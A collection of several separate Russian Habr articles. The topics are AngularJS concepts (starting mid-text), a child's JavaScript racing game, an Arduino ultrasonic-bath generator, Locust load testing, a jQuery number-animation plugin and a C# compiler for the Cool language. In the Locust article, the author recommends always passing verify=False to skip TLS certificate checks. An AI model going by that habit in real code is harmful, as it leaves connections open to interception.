Позиция AngularJS по работе с данными и другими инженерными концепциями отличается от таких фреймворков, как Backbone.js and Ember.js. Мы довольствуемся уже известным нам HTML, а Angular самостоятельно его улучшает. Angular обновляет DOM при любых изменениях Модели, которая живёт себе в чистых Объектах JavaScript с целью связи с данными. Когда обновляется Модель, Angular обновляет Объекты, которые содержат актуальную информацию о состоянии приложения.
#### 2.1 MVC и MVVM
Если вы привыкли делать статичные сайты, вам знаком процесс создания HTML вручную, кусочек за кусочком, когда вы вписываете в страницу нужные данные и повторяете сходные части HTML снова и снова. Это могут быть столбцы решётки, структура для навигации, список ссылок или картинок, и т.п. Когда меняется одна маленькая деталь, приходится обновлять весь шаблон, и все последующие его использования. Также приходится копировать одинаковые куски кода для каждого элемента навигации.
Держитесь за кресло – в Angular существует разделение обязанностей и динамический HTML. А это значит, что наши данные живут в Модели, наш HTML живёт в виде маленького шаблона, который будет преобразован в Вид, а Контроллер мы используем для соединения двух этих понятий, обеспечивая поддержку изменений Модели и Вида. То есть, навигация может выводиться динамически, создаваясь из одного элемента списка, и автоматически повторяться для каждого пункта из Модели. Это упрощённая концепция, позже мы ещё поговорим о шаблонах.
Разница между MVC и MVVM в том, что MVVM специально предназначен для разработки интерфейсов. Вид состоит из слоя презентации, ВидМодель содержит логику презентации, а Модель содержит бизнес-логику и данные. MVVM была разработана для облегчения двусторонней связи данных, на чём и процветают фреймворки типа AngularJS. Мы сосредоточимся на пути MVVM, так как в последние годы Angular склоняется именно туда.
#### 2.2 Двусторонняя связь данных
Двусторонняя связь данных – очень простая концепция, предоставляющая синхронизацию между слоями Модели и Вида. Изменения Модели передаются в Вид, а изменения Вида автоматически отражаются в Модели. Таким образом, Модель становится актуальным источником данных о состоянии приложения.
Angular использует простые Объекты JavaScript для синхронизации Модели и Вида, в результате чего обновлять любой из них легко и приятно. Angular преобразовывает данные в JSON и лучше всего общается методом REST. При помощи такого подхода проще строить фронтенд-приложения, потому что всё состояние приложения хранится в браузере, а не передаётся с сервера по кусочкам, и нет опасения, что состояние будет испорчено или потеряно.
Связываем мы эти значения через выражения Angular, которые доступны в виде управляющих шаблонов. Также мы можем связывать Модели через атрибут под названием ng-model. Angular использует свои атрибуты для разных API, которые обращаются к ядру Angular.
#### 2.3 Инъекция зависимостей (Dependency Injection, DI)
DI – шаблон разработки программ, который определяет, как компоненты связываются со своими зависимостями. Инъекция — это передача зависимости к зависимому Объекту, и эти зависимости часто называют Сервисами.
В AngularJS мы хитрым образом используем аргументы функции для объявления нужных зависимостей, а Angular передаёт их нам. Если мы забудем передать зависимость, но сошлёмся на неё там, где она нужна нам, Сервис будет не определен и в результате произойдёт ошибка компиляции внутри Angular. Но не волнуйтесь, angular выбрасывает свои ошибки и они очень просты в отладке.
#### 2.4 Приложения на одну страницу (Single Page Application, SPA), управление состоянием и Ajax (HTTP)
В приложении на одну страницу (SPA) либо весь необходимый код (HTML, CSS and JavaScript) вызывается за одну загрузку страницы, либо нужные ресурсы подключаются динамически и добавляются к странице по необходимости, обычно в ответ на действия пользователя. Страница не перезагружается во время работы, не передаёт управление другой странице, хотя современные технологии из HTML5 позволяют одному приложению работать на нескольких логических страницах. Взаимодействие с SPA часто происходит при помощи фонового общения с сервером.
В более старых приложениях, когда состояние программы хранилось на сервере, случались различия между тем, что видит пользователь и тем, что хранилось на сервере. Также ощущалась нехватка состояния приложения в модели, так как все данные хранились в шаблонах HTML и динамичными не являлись. Сервер подготавливал статичный темплейт, пользователь вводил туда информацию и браузер отправлял её обратно, после чего происходила перезагрузка страницы и бэкенд обновлял состояние. Любое несохранённое состояние терялось, и браузеру нужно было скачивать все данные после обновления страниц заново.
Времена изменились, браузер хранит состояние приложение, сложная логика и фреймворки приобрели популярность. AngularJS хранит состояние в браузере и передаёт изменения при необходимости через Ajax (HTTP) с использованием методом GET, POST, PUT и DELETE. Красота в том, что сервер может быть независим от фротенда, а фронтенд – от сервера. Те же самые сервера могут работать с мобильными приложениями с совершенно другим фронтендом. Это даёт нам гибкость, так как на бэкенде мы работаем с JSON-данными любым удобным нам способом на любом серверном ЯП.
#### 2.5 Структура приложения
У Angular есть разные API, но структура приложения обычно одна и та же, поэтому почти все приложения строятся сходным образом и разработчики могут включаться в проект без усилий. Также это даёт предсказуемые API и процессы отладки, что уменьшает время разработки и быстрое прототипирование. Angular построен вокруг возможности тестирования («testability»), чтобы быть наиболее простым как в разработке, так и в тестировании.
Давайте изучать.
#### 3 Модули
Все приложения создаются через модули. Модуль может зависеть от других, или быть одиночным. Модули служат контейнерами для разных разделов приложения, таким образом делая код пригодным для повторного использования. Для создания модуля применяется глобальный Object, пространство имён фреймворка, и метод module.
#### 3.1 Сеттеры (setters).
У приложения есть один модуль app.
```
angular.module('app', []);
```
Вторым аргументом идёт [] – обычно этот массив содержит зависимости модуля, которые нам нужно подключить. Модули могут зависеть от других модулей, которые в свою очередь тоже могут иметь зависимости. В нашем случае массив пустой.
#### 3.2 Геттеры (Getters)
Для создания Controllers, Directives, Services и других возможностей нам надо сослаться на существующий модуль. В синтаксисе есть незаметное различие – мы не используем второй аргумент.
```
angular.module('app');
```
3.3 Работа модулей
Модули могут храниться и вызываться и через переменную. Вот пример хранения модуля в переменной.
```
var app = angular.module('app', []);
```
Теперь мы можем использовать переменную app для построения приложения.
#### 3.4 HTML бутстрап
Для описания того, где приложение находится в DOM, а обычно это элемент , нам надо связать атрибут ng-app с модулем. Так мы сообщаем Angular, куда подгрузить наше приложение.
```
```
Если мы грузим файлы с JavaScript асинхронно, нам надо подгрузить приложение вручную через angular.bootstrap(document.documentElement, ['app']);.
#### 4 Разбираемся со $scope
Одно из основных понятий в программировании – область видимости. В Angular область видимости – это один из главных объектов, который делает возможным циклы двусторонней связи данных и сохраняет состояние приложения. $scope – довольно хитрый объект, который не только имеет доступ к данным и значениям, но и предоставляет эти данные в DOM, когда Angular рендерит наше приложение.
Представьте, что $scope – это автоматический мост между JavaScript и DOM, хранящий синхронизированные данные. Это позволяет проще работать с шаблонами, когда мы используем при этом синтакс HTML, а Angular рендерит соответствующие значения $scope. Это создаёт связь между JavaScript и DOM. В общем, $scope играет роль ViewModel.
$scope используется только внутри Контроллеров. Там мы привязываем данные Контроллера к Виду. Вот пример того, как мы объявляем данные в Контроллере:
```
$scope.someValue = 'Hello';
```
Чтобы это отобразилось в DOM, мы должны присоединить Контроллер к HTML и сообщить Angular, куда вставлять значение.
```
{{ someValue }}
```
Перед вами концепция области видимости Angular, подчиняющаяся некоторым правилам JavaScript в плане лексических областей видимости. Снаружи элемента, к которому присоединён Контроллер, данные находятся вне области видимости – так же, как переменная вышла бы за область видимости, если б мы сослались на неё снаружи её области видимости.
Мы можем привязать любые типы JavaScript $scope. Таким образом мы берём данные от сервиса, общающегося с сервером, и передаём их во View, слой презентации.
Чем больше мы создадим Контроллеров и связей с данными, тем больше появляется областей видимости. Разобраться в их иерархии ничего не стоит – здесь нам поможет переменная $rootScope
[*Часть 2*](http://habrahabr.ru/post/247283/) | https://habr.com/ru/post/246881/ | null | ru | null |
# Первая программа для семилетки
Большой Короткомордый Медведь, он же Матти, он же Матс, он же Мэтью, он же неугомонный сын №3, решил на старости лет научиться программированию. И, для начала, написать какую-нибудь игрушку. Ну что же еще писать, кроме игрушек, правда?
Текстовая игра «Матс или Мишка» (вариант «орел-решка») на Питоне его не особо порадовал: «Вот если б какие-нибудь автогонки»… Поскольку строгий папа обещал, что в собственноручно написанные игры можно будет играть без ограничений.
Строгий папа где стоял, там и сел. У него вообще-то не то, чтобы дохрена свободного времени, чтобы писать детям автогонки. И вообще… это ж сколько писанины-то. Для папы. И куда там семилетке, первый раз видящему настоящую программу (Лого-черепашки не в счет) разбираться в классах и методах. Пе-пе-пе-сец… Или нет?
Папа, как обычно, принялся чесать за ушами. Если автогонки 2D, то, пожалуй, можно сделать их довольно просто. Да и 3D, в общем-то тоже. Только перестаньте все время толкать меня под локоть, у меня своей работы полно. Займитесь чем-нибудь полезным. Трассу вон пока нарисуйте.
Не умеете? А Paint на что?

Через пару часов, сами понимаете, у папы было столько трасс, что хоть чемпионат Формулы-1 на них проводи. И от семилетки, и от четырехлетки, и даже от двухлетки. А также пожелание, чтобы гонять можно было на телефоне, на компьютере и вообще везде. Пожелание это пришлось изо всех сил поддержать, дабы папин компьютер не стал однажды игровой приставкой.
Наступило воскресенье. Папа тяжело вздохнул и, осаждаемый инженерно одаренными отпрысками, решил для начала собрать сцену. Из машинки и трассы. Для простоты — в браузере, дабы не учить детей сложным и развесистым фреймворкам и не объяснять людям, которые пока слово «функция» не знают способы загрузки пакетов из репозиториев.
* Сначала у нас собралась сцена.
* Потом начала вертеться машинка.
* Через час она стала ездить и тормозить.
* И, когда Большой Короткомордый уже начал зевать и перестал следить за синусами и косинусами (в количестве ровно двух штук), мы научились тормозить на песочке, толкать машину на травке, тонуть в озере и не выезжать за пределы игрового поля.
Начальная версия «автогонок», управляемая стрелками на клавиатуре и потому пока не совместимая с телефоном (но это мы поправим в следующие выходные) заняла у нас 114 строчек. И у папы есть ощущение, что она представляет собой идеальное учебное пособие по написанию простых и интересных программ на JavaScript для детей младшего школьного возраста.
```
var current_rotation = 100.0; // Текущий угол поворота машинки
var speed = 0.0; // Текущая скорость машинки
var x = 135; // Положение машинки на карте
var y = 300;
document.onkeydown = checkKey; // Устанавливаем обработчик
// клавиатурных событий
function checkKey(e) {
var car = document.getElementById("car"); // Получаем div с машинкой
e = e || window.event;
if (e.keyCode == '38') { // Кнопка вверх
speed += 1; // увеличиваем скорость
}
else if (e.keyCode == '40') { // Кнопка вниз
speed -= 1; // уменьшаем скорость
}
else if (e.keyCode == '37') { // Кнопка влево
current_rotation -= 2 * speed; // уменьшаем угол пропорционально скорости
}
else if (e.keyCode == '39') { // Кнопка вправо
current_rotation += 2 * speed; // увеличиваем угол пропорционально скорости
}
if (current_rotation < 0) // Приводим угол к диапазону 0..360 градусов
current_rotation = 360 - current_rotation;
else if (current_rotation > 360)
current_rotation -= 360;
if (speed > 12) // Приводим скорость к диапазону -1..12
speed = 12;
else if (speed < -1)
speed = -1;
car.style.transform = "rotate(" + current_rotation.toString() + "deg)"; // Поворачиваем картинку машинки
}
// Периодическое событие, каждые 100 миллисекунд
var intervalId = setInterval(function() {
// Вычисляем новые координаты. Ось Х направлена вниз, а картинка машинки изначально влево,
// поэтому доворачиваем на 270 градусов
x += Math.sin(degrees_to_radians(current_rotation + 270)) * speed;
y -= Math.cos(degrees_to_radians(current_rotation + 270)) * speed;
// Передвигаем машинку в новую позицию
var car = document.getElementById("car");
car.style.left = "" + x.toString() + "px";
car.style.top = "" + y.toString() + "px";
// Теперь надо узнать цвет пикселя под машинкой
// Для этого рисуем трассу на виртуальный canvas
var cvs = document.createElement('canvas'),
img = document.getElementById("track")
img.crossOrigin="anonymous";
cvs.width = img.width; cvs.height = img.height
var ctx = cvs.getContext("2d")
ctx.drawImage(img,0,0,cvs.width,cvs.height)
var x1 = x
var y1 = y
// Читаем цвет пикселя примерно под серединой машинки
var data = ctx.getImageData(x1 + 30, y1 + 10, 1, 1).data;
var red = data[0];
var green = data[1];
var blue = data[2];
// Если пиксель "скорее желтый" (мы планируем делать разноцветные трассы)
if ((red >= 128) && (green >= 128) && (blue < 80))
{
// То ограничиваем скорость на песке
if (speed > 3) speed = 3;
}
// Если пиксель "скорее зеленый"
else if ((red < 200) && (green >= 128) && (blue < 128))
// То скорость быстро падает
speed /= 2;
// Если пиксель синий, или мы вылетели за границу трассы
else if (((red < 80) && (green < 200) && (blue > 128)) ||
(x <= 0) || (y <= 0) || (x >= img.width) || (y >= img.height))
{
// То игра заканчивается
document.getElementById("gameover").style.visibility = "visible";
// Делаем видимой панельку Game Over
document.getElementById("car").style.visibility = "hidden";
// И через 2.5 секунды перезагружаем страницу
setTimeout(function() {
window.location.reload();
}, 2500);
};
}, 100);
// Перевод градусов в радианы
function degrees_to_radians(degrees)
{
var pi = Math.PI;
return degrees * (pi/180);
}
```
Теперь, после детального разбора и мелких правок собственными сыньими руками (замер времени, подсчет очков, замена трасс, благо у нас их дофига), на очереди задача посложнее: нам нужен соперник. Будем заставлять компьютер гонять машинку наперегонки с человеком. Осталось папе выбрать для этого еще один воскресный вечер.
Желающие погонять с нами могут [гонять здесь](https://tv.partners.solutions/bear_race). | https://habr.com/ru/post/563914/ | null | ru | null |
# Регулируемый генератор на Ардуино для ультразвуковой ванны с излучателем Лажевна. Часть 1

В интернете полно статей со схемами пуш-пулл, и [даже тут, на Хабре](https://habr.com/ru/post/490576/), но люди не любят брать в руки паяльник, а уж тем более осцилограф.
Я же опишу схему, собранную на стандартных для ардуинщика модулях.
Из приборов необходим только тестер (да хоть DT-830), паяльник тоже нужен, но буквально на 6 точек — подключить сам излучатель и трансформатор.
**Внимание! Статья содержит сцены насилия над электроникой и ~~ненормативную лексику~~ нестандартное использование компонентов,
поэтому если Вы радетель за чистоту науки — делайте классическую полумостовую схему, остальные — welcome под кат!**
Итак, ~~В чем сила, брат?~~ сразу открою все карты — сердцем конструкции служит мостовой драйвер двигателей на L298N:

Да, я не открыл Америки, ибо на нем собран [ультразвуковой левитатор](https://habr.com/ru/post/432934/), да и код Ардуино взят оттуда же.
Просто в данной конструкции выходы запараллелены и микросхема работает практически на пределе, у меня потребление при 20В составило 3 ампера, при четырех максимальных.
**Суть же как раз в том, что схема может питать излучатель Лажевена мощностью 50-60Вт с частотой до 40кГц, и это просто!**
Минус тоже есть — если что-то пойдет не так (пропадание контакта одной из сигнальных линий А0-А3), микросхема сгорит, может даже с фейерверком ;-)
Поэтому данные проводники лучше запаять, или по крайней мере использовать новые разъемные "дюпонты".
Итак, для сборки конструкции нам понадобятся следующие основные компоненты:

Начиная от уже знакомого нам коммутатора по часовой стрелке:
1. Ультразвуковой излучатель 50-60W 28/40кГц
2. Импульсный трансформатор от старого компьютерного блока питания
3. Step-UP преобразователь мощностью от 100/150 Ватт
4. Ардуино — по вкусу — любой на Atmega328P — Uno, Pro mini, Nano и т.д., я взял последнее просто потому, что оно было под рукой ;-)
По поводу трансформаторов — в качестве донора подойдет любой старый БП от компьютера:

Как видите, со своим я не церемонился — просто поломал печатную плату, чтобы было удобней обкусывать выводы бокорезами (ибо выпаивать без термофена неудобно).
Да, на плате обычно присутствует несколько трансформаторов, следует выбрать самый крупный.
Встречаются и трансформаторы-девочки, потому как с косичкой ;-)

В любом случае, ультразвуковой излучатель подключают к крайним выводам по стороне где 2(3) контакта, остальные следует искать, но об этом позже.
Да, еще нам потребуется вентилятор для охлаждения радиатора драйвера двигателей (из того же блока питания), и опционально вольт-амперметр:

На самом деле достаточно амперметра, включенного между преобразователем step-up и платой L298N.
Зачем? Да просто чтобы оценивать потребляемый схемой ток (чтобы не сгорела), а заодно настраивать частоту резонанса.
Последняя может "гулять" +-500Гц в зависимости от условий работы излучателя.
Схема подключений у нас следующая:

Обращаю внимание, что на плате драйвера двигателей следует снять перемычку над контактами питания (5VEN), иначе микросхема сгорит.
Выводы на ~~двигатели~~ультразвуковую головку (справа и слева соединяются перекрестно) — один выход не вытягивает по мощности.
Соответственно, задействуются все четыре управляющих входа коммутатора, откуда и вытекает возможность короткого замыкания, о которой писал вначале.
Вообще-то эту операцию следует выполнять после холостого прогона с прошитым контроллером, убедившись тестером(на пределе ~200V) что между соединяемыми точками нулевой потенциал.
**До сборки схемы на преобразователе step-up выставляется минимальное напряжение (при питающем 12В, на выходе для начала делаем не более 14В)**
Излучатель и вентилятор пока не подключаем, сначала нужно найти "правильные" обмотки трансформатора.
Для этого в Ардуино загружаем нижеследующий скетч:
```
byte TP = 0b10101010; // Every other port receives the inverted signal
void setup() {
DDRC = 0b11111111; // Set all analog ports to be outputs
// Initialize Timer1
noInterrupts(); // Disable interrupts
TCCR1A = 0;
TCCR1B = 0;
TCNT1 = 0;
//OCR1A = 200; // Set compare register (16MHz / 200 = 80kHz square wave -> 40kHz full wave)
OCR1A = 285; // Set compare register (16MHz / 285 = 56kHz square wave -> 28kHz full wave)
TCCR1B |= (1 << WGM12); // CTC mode
TCCR1B |= (1 << CS10); // Set prescaler to 1 ==> no prescaling
TIMSK1 |= (1 << OCIE1A); // Enable compare timer interrupt
interrupts(); // Enable interrupts
}
ISR(TIMER1_COMPA_vect) {
PORTC = TP; // Send the value of TP to the outputs
TP = ~TP; // Invert TP for the next run
}
void loop() {
// Nothing left to do here :)
}
```
Я в нем добавил одну лишь строку "OCR1A = 285;" для излучателя в 28кГц, подбор частоты — не более +-15 к указанной величине.
Все, можно включать схему(без головки) и приступить к поиску правильной обмотки:
Косичка — общий, остальные (по стороне где много выводов) — перебором — следим, чтобы радиатор коммутатора не грелся(иначе обмотка — не та) и напряжение на выходе(там, где 2/3 вывода — между крайними) было минимальным (у меня ~36В)
Теперь, обесточив схему, подключаем ультразвуковой излучатель, амперметр между преобразователем напряжения и коммутатором, вентилятор.
**Излучатель для настройки ставим в ванночку с водой так, чтобы черные "шайбы" были сухими.**
Включив питание, подбором коэфициента OCR1A добиваемся максимального тока потребления — это и будет резонанс ультразвуковой головки.
Мощность регулируется изменением напряжения преобразователя step-up (коммутатор поддерживает до 48 Вольт).
Все, схема настроена, можно строить ультразвуковую ванну.
Ее описание приводить не буду, ибо боян, скажу лишь, что система и фольгу растворяет, и болты чистит:

Да, разница лишь в том, что я к дну емкости излучатель не клеил, а прикрутил болтом с гайкой — резьба в головке нестандартная М10х1.
Болт подошел от крепления шаровой автомобиля "Таврия", кстати с ним частота резонанса поднялась с 27500Гц до положенных 28000.
**И еще, на самой головке во время резонанса напряжение составляет киловольты, поэтому следует соблюдать правила техники безопасности.**
Клей не использовал по одной простой причине — во второй части расскажу о более интересных профессиях ультразвука, чем "стирать белье".
**UPD!**
По просьбам читателей, привожу фотографии своей "ультразвуковой ванны", собранной буквально из ~~говна и палок~~ канализационной заглушки и болта от Таврии ;-)
Заглушка для труб диаметром 110мм, это раз:

Крепление сделано тем самым болтом с шайбой, диаметром не менее, чем диаметр верхней части излучателя(50мм против 45), это два:

И наконец, конструкция в сборе, это три:

Да, это не столь эстетично, как скажем у [HamsterTime](https://habr.com/ru/post/490576/),

зато поставив сверху отрезок пластиковой сливной трубы с уплотнителем, я смогу почистить ствол своего дробовика совершенно без усилий,
да и на излучатель у меня еще планы — собрать ультразвуковой резак, в стиле вот такого:
Ну а ультразвуковая медогонка(ради которой и городил всю затею) пока не получилась.
Удачных Вам самоделок!
С уважением, Андрей | https://habr.com/ru/post/518212/ | null | ru | null |
# Нагрузочное тестирование с locust. Часть 3
Финальная статья об инструменте для нагрузочного тестирования Locust. Сегодня поделюсь наблюдениями, которые накопил в процессе работы. Как всегда, видео прилагается.
Часть 1 — [тестирование с Locust](https://habr.com/company/infopulse/blog/430502/)
Часть 2 — [продвинутые сценарии](https://habr.com/company/infopulse/blog/430810/)
Авторизация
-----------
При написании своих первых тестов с Locust, я столкнулся с необходимостью залогиниться на одном ресурсе, получив авторизационный токен, которой потом уже использовать при нагрузочном тестировании. Тут сразу встал вопрос — как это сделать, ведь инструмент заточен посылать все запросы на один ресурс, который мы указываем в консоли при запуске теста. Есть несколько вариантов решения проблемы:
* отключение авторизации на тестируемом ресурсе — если есть такая возможность
* сгенерировать токен заранее и подложить его в код теста до запуска — самый слабый вариант, требующий ручного труда при каждом запуске, но имеющий право на существование в некоторых редких случаях
* отправить запрос с помощью библиотеки requests и получить токен из ответа — благо, синтаксис тот же
Я выбрал третий вариант. Ниже предлагаю переделанный пример из первой статьи с разными возможностями получения токена. В качестве сервера авторизации выступит google.com и, так
как токена нет, буду получать самые простые значения
```
from locust import HttpLocust, TaskSet, task
import requests
class UserBehavior(TaskSet):
def on_start(self):
response = requests.post("http://mysite.sample.com/login", {"username": "ellen_key", "password": "education"})
# get "token" from response header
self.client.headers.update({'Authorization': response.headers.get('Date')})
# get "token" from response cookies
self.client.cookies.set('Authorization', response.cookies.get('NID'))
# get "token" from response body
self.client.headers.update({'Authorization': str(response.content.decode().find('google'))})
```
Как видно из примера, перед началом работы пользователь отправляет запрос на сторонний сервер и обрабатывает ответ, помещая данные в заголовки или куки.
Headers
-------
При работе с заголовками запроса нужно учитывать несколько важных нюансов.
Для каждого отдельно запроса можно указать собственный набор заголовков следующим образом
```
self.client.post(url='/posts', data='hello world', headers={'hello': 'world'})
```
При выполнении указанного примера заголовок hello будет добавлен к уже существующим заголовкам клиентской сессии, но только в это запросе — во всех следующих его не будет. Чтобы сделать заголовок постоянным, можно добавить его в сессию:
```
self.client.headers.update({'aaa': 'bbb'})
```
Еще одно интересное наблюдение — если в запросе мы укажем заголовок, который уже есть в сессии — он будет перезаписан, но только на этот запрос. Так что можно не бояться случайно затереть что-то важное.
Но есть и исключения. Если нам потребуется отправить **multipart** форму, запрос автоматически сформирует заголовок **Content-Type**, в котором будет указан разделитель данных формы. Если же мы принудительно перезапишем заголовок с помощью аргумента **headers**, то запрос провалится, так как форма не сможет быть корректно обработана.
Так же стоит обратить внимание, что все заголовки — обязательно строки. При попытке указать число, например **{'aaa': 123}**, запрос не будет отправлен и код выдаст исключение **InvalidHeader**
Распределенное тестирование
---------------------------
Для распределенного тестирования locust предоставляет несколько CLI аргументов: *--master* и *--slave*, для четкого определения ролей. При этом машина с master не будет симулировать нагрузку, а только собирать статистику и координировать работу. Давайте попробуем запустить наш тестовый сервер и несколько сессий в распределенном режиме, выполнив в разных консолях команды:
```
json-server --watch sample_server/db.json
locust -f locust_files\locust_file.py --master --host=http://localhost:3000
locust -f locust_files\locust_file.py --slave --master-host=localhost
locust -f locust_files\locust_file.py --slave --master-host=localhost
```
Открыв locust в браузере ([localhost:8089](http://localhost:8089)), можно обратить внимание, что в правом верхнем углу у нас указано количество машин, которые будут проводить нагрузку
Тестирование без UI
-------------------
Когда все тесты написаны и отлажены, неплохо бы включить их в регрессионное автоматическое тестирование и просто периодически проверять результаты. С помощью следующей команды можно запустить тест locust без UI:
```
locust -f locust_files\locust_file.py --host=http://localhost:3000 --no-web -c 10 -r 2 --run-time 1m --csv=test_result
```
где
* *--no-web* — аргумент, позволяющий запускать тесты без UI
* *-c 10* — максимальное количество пользователей
* *-r 2* — прирост пользователей в секунду
* *--run-time 1m* — время выполнения теста (1 минута)
* *--csv=test\_result* — после выполнения теста в текущей папке будет создано 2 csv файла c результатами, их имена начинаются с test\_result
Финальные факты, наблюдения и выводы
------------------------------------
Распределенное тестирование можно комбинировать с регрессионным — для того, чтобы гарантировать, что все узлы для нагрузки стартовали, можно на master’е добавить аргумент *--expect-slaves=2*, в таком случае тест начнется, только когда будут запущены хотя бы 2 узла.
Пару раз сталкивался с ситуацией — тестируемый ресурс работает только по HTTPS, при этом сертификат сгенерирован заказчиком и операционная система помечает его как подозрительный. Чтобы тесты работали успешно, можно добавить во все запросы аргумент, игнорирующий проверку безопасности, например:
```
self.client.get("/posts", verify=False)
```
Так как я не всегда могу быть уверен, в какой среде будут запущены тесты, всегда указываю этот аргумент.
Вот и все, чем я хотел поделится. Для себя я открыл простой и удобный инструмент с большими возможностями по тестированию и вариативностью по созданию запросов и обработке ответов сервера. Спасибо, что дочитали до конца. | https://habr.com/ru/post/433304/ | null | ru | null |
# jquery-animateNumber – плагин для анимации чисел
jquery-animateNumber – плагин для jQuery, который анимирует числа также, как на [stoloto.ru/rapido](http://www.stoloto.ru/rapido).
#### Что умеет «из коробки»
* одновременная анимация числа с другими свойствами (как $.animate);
* анимация числа от меньшего к большему и обратно;
* анимация числа с автоматическим разделением разрядов (можно задать свой разделитель);
* анимация числа со своей функцией шага анимации.
#### Пример
```
Fun level 0 %.
```
```
// функция $.animateNumber принимает такие же аргументы,
// как и $.animate, дополнительно можно использовать
// параметры 'number' и 'numberStep'
$('#fun-level').animateNumber(
{
number: 100,
color: 'green', // требуется jquery.color
'font-size': '50px',
easing: 'easeInQuad', // требуется jquery.easing
numberStep: function(now, tween) {
var floored_number = Math.floor(now),
target = $(tween.elem);
target.text(floored_number + ' %');
}
},
1800
);
```
Для работы требует jQuery 1.8.0 или новее.
[Демо](http://aishek.github.io/jquery-animateNumber/) | [Сайт плагина](https://github.com/aishek/jquery-animateNumber) | https://habr.com/ru/post/208274/ | null | ru | null |
# Разрабатываем компилятор для учебного языка Cool на языке C# под .NET (Часть 2 + Бонусы)
Привет, Хабрахабр!
#### Введение
В данной статье, я, как и обещал, продолжу описание разработки компилятора для языка Cool, начатое в [этой](http://habrahabr.ru/blogs/compilers/136528/) статье.
Напомню, что процесс компиляции ~~по фен-шую~~ включает в себя несколько этапов, которые изображены на рисунке ниже слева. Мой же компилятор содержит только три этапа, которые изображены на этом же рисунке справа.

О лексическом и синтаксическом анализаторах было сказано в первой статье.
Главная задача **семантического анализатора** — это проверка исходной программы на семантическую согласованность с определением языка. Главным образом это *проверка типов*, т.е. когда компилятор проверяет, имеет ли каждый оператор операнды соответствующего типа.
**Генерация промежуточного кода** нужна для генерации промежуточного представления исходного кода, которое должно *легко генерироваться* и *легко транслироваться* в целевой машинный язык. В качестве такого представления используется например [трехадресный код](http://en.wikipedia.org/wiki/Three_address_code).
Фаза **машинно-независимой оптимизации кода** используется для того, чтобы сделать промежуточный код более качесвтенным (более быстрым или, реже, коротким).
**Генерация кода** — это непосредственно трансляция промежуточного представление в набор команд ассемблера или виртуальной машины.
Фаза **машинно-зависимой оптимизации** аналогична машинно-независимой оптимизации за исключением того, что здесь используются специальные инструкции целевой машины (например *SSE*) для оптимизации кода. Понятно, что в нашем случае эти обязанности на себя берет [CLR](http://en.wikipedia.org/wiki/Common_Language_Runtime).
Как видно из диаграммы, в одном этапе у меня совмещено целых три этапа из схемы слева. Это объясняется как невозможностью генерации промежуточного кода с помощью инструмента **System.Reflection.Emit** (так как генерируется последовательность инструкций CIL, которую нельзя изменить), так и непродуманностью архитектуры в целом.
#### Архитектура
Ух, прям и не знаю с чего начать!
Опишу этапы моего кодогенератора, которые будут рассмотрены:
1. Определение классов
2. Определение функций и полей
3. Генерация кода конструкторов и функций
##### Определение классов
Известно, что исходный код на языке Cool представляет собой набор классов. Естественно, при этом должна существовать *точка входа*, а то ничего и выполняться не будет.
Так вот, точкой входом является функция main в классе Main. И класс и функцию нужно прописывать вручную. Но подробнее об этом чуть позже.
В System.Reflection.Emit есть специальные классы *AssemblyBuilder* и *ModuleBuilder*, которые используются для построения динамической сборки и генерации CIL кода.
Для объявления описания любого класса используется метод
```
TypeBuilder ModuleBuilder.DefineType(string className, TypeAttributes attr, Type parent)
```
В котором **className** — имя класса, **attr** — его аттрибуты и **parent** — родитель (если имеется).
**TypeBuilder** — динамический тип, который будет потом использоваться при генерации кода (например для оператора new).
Итак, на данном этапе в синтаксическом дереве, полученным из парсера, обходятся узлы с типом «class», как это показано на рисунке ниже и определяются все классы, которые есть в исходном коде, с помощью упомянутого выше метода.
